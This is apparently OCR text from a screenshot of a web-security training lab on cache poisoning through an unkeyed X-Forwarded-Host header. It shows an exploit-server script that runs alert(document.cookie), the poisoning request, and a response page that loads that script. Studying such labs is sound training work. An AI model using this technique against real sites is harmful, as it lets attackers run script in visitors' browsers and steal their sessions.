 Craft a response
URL: https://exploit-0a0d006e03b2b4f68282053b016400d2.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Send
Cancel
Target: https://0a
Request
Pretty Raw Hex
1 GET /?cb=x1 HTTP/2
2 Host: 0a26003c0366b42f8271060000a2000c.web-security-academy.net
3 Cookie: session=bm91tOjx5ggucP7sde2Ls390cD4jg6Lm
4 X-Forwarded-Host: exploit-0a0d006e03b2b4f68282053b016400d2.exploit-server.net
5 Te: trailers
6
7
Search
Response
Pretty Raw Hex Render
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//exploit-0a0d006e03b2b4f68282053b016400d2.exploit-server.net/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>